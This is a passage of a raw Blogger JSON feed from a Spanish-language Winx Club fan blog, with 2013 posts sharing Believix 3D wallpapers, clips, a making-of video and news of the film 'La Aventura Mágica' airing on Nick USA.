src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk13-HHMFUTQWGZs-kON2S0-qSECaDp-x4as-xOmOSE6wPGH3U5px2MvqZCKMiO3Ui3XYV98HDrrXmuhbSih6KSkKXO-ink_qdV64IAgng78_ANdRDHo94ztWFpcbbnK60r7fb4AEKVg\/s1600\/STELLA.jpg\" height=\"416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2833406848152828486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2833406848152828486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-stella-believix-3d.html","title":"Fondo de pantalla Stella Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk13-HHMFUTQWGZs-kON2S0-qSECaDp-x4as-xOmOSE6wPGH3U5px2MvqZCKMiO3Ui3XYV98HDrrXmuhbSih6KSkKXO-ink_qdV64IAgng78_ANdRDHo94ztWFpcbbnK60r7fb4AEKVg\/s72-c\/STELLA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4229583241652539877"},"published":{"$t":"2013-06-02T17:15:00.000+02:00"},"updated":{"$t":"2013-06-02T17:15:00.093+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Believix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C3-90nLu_wSETAJdk_vPd7VhZGUorR9W1yo2o2xtLLdIJAFGvFxiRtx-fhv7rgYGZJkvUVqVMlWxbRevg26jN3qQPngMFE1tF41ZKIYKjq6Vmli9SQOYbH2CKsf1ob-jEmPrSHyDEQ\/s1600\/BLOOM+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C3-90nLu_wSETAJdk_vPd7VhZGUorR9W1yo2o2xtLLdIJAFGvFxiRtx-fhv7rgYGZJkvUVqVMlWxbRevg26jN3qQPngMFE1tF41ZKIYKjq6Vmli9SQOYbH2CKsf1ob-jEmPrSHyDEQ\/s1600\/BLOOM+(1).jpg\" height=\"416\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por el fondo a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229583241652539877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4229583241652539877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-bloom-believix-3d.html","title":"Fondo de pantalla Bloom Believix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C3-90nLu_wSETAJdk_vPd7VhZGUorR9W1yo2o2xtLLdIJAFGvFxiRtx-fhv7rgYGZJkvUVqVMlWxbRevg26jN3qQPngMFE1tF41ZKIYKjq6Vmli9SQOYbH2CKsf1ob-jEmPrSHyDEQ\/s72-c\/BLOOM+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-681019168481811732"},"published":{"$t":"2013-05-24T19:30:00.000+02:00"},"updated":{"$t":"2013-05-24T19:30:03.061+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡Clips de la pelicula Winx Club Magical Adventure en Nick USA!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUs4_RDej_L-vsK2Sv_u8LECCnXFImBEX9ff1Q2Ty3aAyli_dLfHWqVWGK1HijVefQs9jN4ez8RoWLQw5mbf2lT6lI2m7qZu8xiPo502QL09h0mYVftD1BVgtxkmMPVSkt1EFMpgTK9A\/s1600\/b0cf0517cf55.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUs4_RDej_L-vsK2Sv_u8LECCnXFImBEX9ff1Q2Ty3aAyli_dLfHWqVWGK1HijVefQs9jN4ez8RoWLQw5mbf2lT6lI2m7qZu8xiPo502QL09h0mYVftD1BVgtxkmMPVSkt1EFMpgTK9A\/s1600\/b0cf0517cf55.jpg\" height=\"272\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl argumento de la\u0026nbsp;película\u0026nbsp;ha sido cambiado completamente.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora Bloom en vez de comprometerse con Sky,\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlo que\u0026nbsp;harán\u0026nbsp;es celebrar un baile por la princesa de Domino.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTambién hay varias escenas que han sido cortadas de la\u0026nbsp;película,\u0026nbsp;así\u0026nbsp;que la\u0026nbsp;duración\u0026nbsp;es bastante menor.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe todas formas, creo que la\u0026nbsp;película\u0026nbsp;quedo bonita.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/DgaTDeSKlGs\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/PwiZ9Q0Jbus\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/681019168481811732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/681019168481811732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/clips-de-la-pelicula-winx-club-magical.html","title":"¡Clips de la pelicula Winx Club Magical Adventure en Nick USA!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUs4_RDej_L-vsK2Sv_u8LECCnXFImBEX9ff1Q2Ty3aAyli_dLfHWqVWGK1HijVefQs9jN4ez8RoWLQw5mbf2lT6lI2m7qZu8xiPo502QL09h0mYVftD1BVgtxkmMPVSkt1EFMpgTK9A\/s72-c\/b0cf0517cf55.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3897814633242087270"},"published":{"$t":"2013-05-23T18:15:00.000+02:00"},"updated":{"$t":"2013-05-23T18:15:01.247+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡Fondo de pantalla Winx Club Believix 3D!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG3VJFLBXzSxZL7_0hIEa4NkZKFzhZ2ixJT8TNd0VOGHt-5GbPzoQCiDYUv1C_qJUsKyqmGn315XnRCZt7nw4ulNJTnmn1JZx6S3VRttOjhum0wNAE9fSYfifw_9nwKn1nrzFeI7IP7w\/s1600\/944148_10151582224668972_1384669449_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG3VJFLBXzSxZL7_0hIEa4NkZKFzhZ2ixJT8TNd0VOGHt-5GbPzoQCiDYUv1C_qJUsKyqmGn315XnRCZt7nw4ulNJTnmn1JZx6S3VRttOjhum0wNAE9fSYfifw_9nwKn1nrzFeI7IP7w\/s1600\/944148_10151582224668972_1384669449_n.jpg\" height=\"608\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3897814633242087270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3897814633242087270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/fondo-de-pantalla-winx-club-believix-3d.html","title":"¡Fondo de pantalla Winx Club Believix 3D!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG3VJFLBXzSxZL7_0hIEa4NkZKFzhZ2ixJT8TNd0VOGHt-5GbPzoQCiDYUv1C_qJUsKyqmGn315XnRCZt7nw4ulNJTnmn1JZx6S3VRttOjhum0wNAE9fSYfifw_9nwKn1nrzFeI7IP7w\/s72-c\/944148_10151582224668972_1384669449_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4535546982486914625"},"published":{"$t":"2013-05-16T18:45:00.000+02:00"},"updated":{"$t":"2013-05-17T00:48:37.864+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡¡Promo de la película Winx Club Magical Adventure en USA!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV51l5mU1Oo0KthAeUNZAeOuBWIJsTh__k2ZgaaKwmXjMuA8zMgSTFFXU_CfOMcqK9DJheJbui8mpl6vTzDxIuqEGxKp9turTLy63Pw0peeF1kBW2JQ3XUKwWBdD8Rgf9gcDaLWJNfQ\/s1600\/1bf9fcb3beb3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV51l5mU1Oo0KthAeUNZAeOuBWIJsTh__k2ZgaaKwmXjMuA8zMgSTFFXU_CfOMcqK9DJheJbui8mpl6vTzDxIuqEGxKp9turTLy63Pw0peeF1kBW2JQ3XUKwWBdD8Rgf9gcDaLWJNfQ\/s1600\/1bf9fcb3beb3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEstreno de la\u0026nbsp;película\u0026nbsp;Winx Club La Aventura\u0026nbsp;Mágica\u0026nbsp;el lunes 20 de Mayo a las 8\/7c en Nick USA!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/h5sRY09cYVo\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4535546982486914625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4535546982486914625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/promo-de-la-pelicula-winx-club-magical.html","title":"¡¡Promo de la película Winx Club Magical Adventure en USA!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTV51l5mU1Oo0KthAeUNZAeOuBWIJsTh__k2ZgaaKwmXjMuA8zMgSTFFXU_CfOMcqK9DJheJbui8mpl6vTzDxIuqEGxKp9turTLy63Pw0peeF1kBW2JQ3XUKwWBdD8Rgf9gcDaLWJNfQ\/s72-c\/1bf9fcb3beb3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3066057587372890805"},"published":{"$t":"2013-05-12T18:45:00.000+02:00"},"updated":{"$t":"2013-05-12T18:45:00.021+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡Imagen enorme del Winx Club Believix 3D!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-mVQzROumeYrCVhfJmEl2m9h8zNbjTvBcXl1uF4zlBHYYCkVV0K2SGsghlV8BOWOpo6Bv6c5Se-brNS8QJE4OFVhyphenhyphenERk-c90dBC58j_H8eGXopc6QHW18dLcMyfc1TN0COep1TaYa8w\/s1600\/Winx_Club_Believix_3D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-mVQzROumeYrCVhfJmEl2m9h8zNbjTvBcXl1uF4zlBHYYCkVV0K2SGsghlV8BOWOpo6Bv6c5Se-brNS8QJE4OFVhyphenhyphenERk-c90dBC58j_H8eGXopc6QHW18dLcMyfc1TN0COep1TaYa8w\/s1600\/Winx_Club_Believix_3D.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/magiyawinx\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3066057587372890805"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3066057587372890805"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/05\/imagen-enorme-del-winx-club-believix-3d.html","title":"¡Imagen enorme del Winx Club Believix 3D!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-mVQzROumeYrCVhfJmEl2m9h8zNbjTvBcXl1uF4zlBHYYCkVV0K2SGsghlV8BOWOpo6Bv6c5Se-brNS8QJE4OFVhyphenhyphenERk-c90dBC58j_H8eGXopc6QHW18dLcMyfc1TN0COep1TaYa8w\/s72-c\/Winx_Club_Believix_3D.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6985155647585718504"},"published":{"$t":"2013-04-20T19:00:00.001+02:00"},"updated":{"$t":"2013-04-20T19:00:06.824+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡¡La película Winx Club La Aventura Mágica llegara a USA!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDM3BDB9PXfJ-q9c17mLxO3oDwL8ep4n8Jaef5suOhVdBWw-NkTlaKJOEl-yY0l3cieF7-A4GFKjppduPtzQ1F-VDPqAsn4QICQ3XGTVD1sG61QfUr-bXgW_y7EyV3WG6WBkURtmbQg\/s1600\/2d184f3c3884.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDM3BDB9PXfJ-q9c17mLxO3oDwL8ep4n8Jaef5suOhVdBWw-NkTlaKJOEl-yY0l3cieF7-A4GFKjppduPtzQ1F-VDPqAsn4QICQ3XGTVD1sG61QfUr-bXgW_y7EyV3WG6WBkURtmbQg\/s1600\/2d184f3c3884.jpg\" height=\"240\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA pesar de lo que dijo Nickelodeon hace unos meses, la\u0026nbsp;película\u0026nbsp;Winx Club La Aventura Mágica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsi se va a estrenar en USA!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELa fecha prevista para el lanzamiento es\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eel 28 de Mayo del 2013.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSxsYNrzC4JCo-cXSX2C6_l6HpT4TbRp-ChLOF6rjWOEc40ytOwWTcBzwh4fCvdnMmnTSkSA4Nt6Qkf6qhnpqPNeDpYtkIPbX4J2jBV3f_spbJSJ5Jvi1sJtbuF-u1WeoYbnrLnWgn_Q\/s1600\/winx+club+aventura+magica+en+usa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSxsYNrzC4JCo-cXSX2C6_l6HpT4TbRp-ChLOF6rjWOEc40ytOwWTcBzwh4fCvdnMmnTSkSA4Nt6Qkf6qhnpqPNeDpYtkIPbX4J2jBV3f_spbJSJ5Jvi1sJtbuF-u1WeoYbnrLnWgn_Q\/s1600\/winx+club+aventura+magica+en+usa.png\" height=\"304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOs dejo el trailer que\u0026nbsp;también\u0026nbsp;esta disponible en iTunes\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/0R5h4Mua1D4\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi al final respetan la fecha de estreno, eso\u0026nbsp;querida\u0026nbsp;decir que\u0026nbsp;habrá\u0026nbsp;parón\u0026nbsp;de nuevos episodios de la 5º temporada Winx Club en USA hasta el\u0026nbsp;día\u0026nbsp;del estreno de esta\u0026nbsp;película.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLuego\u0026nbsp;retomarían\u0026nbsp;la\u0026nbsp;emisión\u0026nbsp;de los\u0026nbsp;últimos\u0026nbsp;5 episodios que\u0026nbsp;quedarían\u0026nbsp;para terminar la temporada.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nYo creo que es mejor terminar la temporada y luego poner la\u0026nbsp;película.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿A vosotr@s que os parece?\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6985155647585718504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6985155647585718504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/la-pelicula-winx-club-la-aventura.html","title":"¡¡La película Winx Club La Aventura Mágica llegara a USA!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrDM3BDB9PXfJ-q9c17mLxO3oDwL8ep4n8Jaef5suOhVdBWw-NkTlaKJOEl-yY0l3cieF7-A4GFKjppduPtzQ1F-VDPqAsn4QICQ3XGTVD1sG61QfUr-bXgW_y7EyV3WG6WBkURtmbQg\/s72-c\/2d184f3c3884.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3538864423653088805"},"published":{"$t":"2013-04-13T19:30:00.000+02:00"},"updated":{"$t":"2013-04-13T19:30:01.649+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡¡Descubre como se hizo la película Winx Club La Aventura Magica!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCon este\u0026nbsp;vídeo\u0026nbsp;podréis\u0026nbsp;ver como se modela a las Winx, como se les da movimiento, como se les da color y texturas, la luz y un\u0026nbsp;montón\u0026nbsp;de cosas mas que te ayudaran a ver como se hacen las\u0026nbsp;películas\u0026nbsp;Winx.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Interesante! ¿verdad?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkmMZzmrMZQJM0iZkA2pnRN3oH2coAyv5nFynNMa7qWiZFB5LJYIJlYy33rq2P80xtE4nkxQEta3gTKJPhlJonLGXmLn1vUbIukCFjJ2gBAhV-02Q7jc7-qIPZ1m9K6h12ncl-9VoVA\/s1600\/d36d368958ca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkmMZzmrMZQJM0iZkA2pnRN3oH2coAyv5nFynNMa7qWiZFB5LJYIJlYy33rq2P80xtE4nkxQEta3gTKJPhlJonLGXmLn1vUbIukCFjJ2gBAhV-02Q7jc7-qIPZ1m9K6h12ncl-9VoVA\/s1600\/d36d368958ca.jpg\" height=\"270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/onp6n0tx7WY\" 